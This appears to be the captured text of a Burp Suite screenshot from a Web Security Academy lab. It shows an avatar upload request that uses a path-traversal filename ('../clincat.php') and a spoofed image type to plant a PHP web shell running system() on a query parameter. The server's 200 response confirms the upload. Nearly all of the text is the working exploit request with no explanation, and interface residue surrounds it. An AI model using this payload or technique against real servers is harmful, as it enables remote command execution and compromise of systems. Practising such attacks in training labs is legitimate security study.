 Send
Cancel
<
>
Target: https://0ab1008003853bb280428590008500f1.web
Request
Pretty
Raw
Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------26345856083527947403526​45226
9 Content-Length: 516
10 Origin: https://0ab1008003853bb280428590008500f1.web-security-academy.net
11 Referer:
https://0ab1008003853bb280428590008500f1.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------2634585608352794740352645226
20 Content-Disposition: form-data; name="avatar"; filename="../clincat.php"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------2634585608352794740352645226
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------2634585608352794740352645226
29 Content-Disposition: form-data; name="csrf"
30
31 Ti48upVhcGJTguppR7HUyjfr7UFCfAAV
32 -----------------------------2634585608352794740352645226--
33
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 11:41:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/clincat.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>